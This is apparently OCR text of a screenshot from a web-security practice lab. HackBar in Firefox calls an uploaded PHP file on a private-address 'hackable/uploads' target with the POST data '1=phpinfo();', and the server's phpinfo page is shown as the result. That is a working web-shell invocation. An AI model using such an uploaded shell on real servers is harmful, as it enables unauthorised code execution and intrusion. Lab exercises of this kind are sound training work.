 192.168.149.131:8080/hackable/uploads/1.php
火狐官方站点 新手上路 常用网址 京东商城 jar:file:///C:/Users/Zj... HackBar jar:file:///C:/Users/Zj... 移动设备上的书签
PHP Version 5.6.30-0+deb8u1
php
System Linux 2aacb0000fe9 5.10.0-kali3-amd64 #1 SMP Debian 5.10.13-1kali1 (2021-02-08) x86_64
Build Date Feb 8 2017 08:50:48
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2
Loaded Configuration File /etc/php5/apache2/php.ini
Scan this dir for additional .ini files /etc/php5/apache2/conf.d
Additional .ini files parsed /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/
conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-mysql.ini, /etc/
php5/apache2/conf.d/20-mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/
conf.d/20-readline.ini
PHP API 20131106
PHP Extension 20131226
查看器 控制台 调试器 网络 样式编辑器 HackBar
Load URL http://192.168.149.131:8080/hackable/uploads/1.php
Split URL
Execute Post data Referer User Agent Cookies
Clear All
1=phpinfo();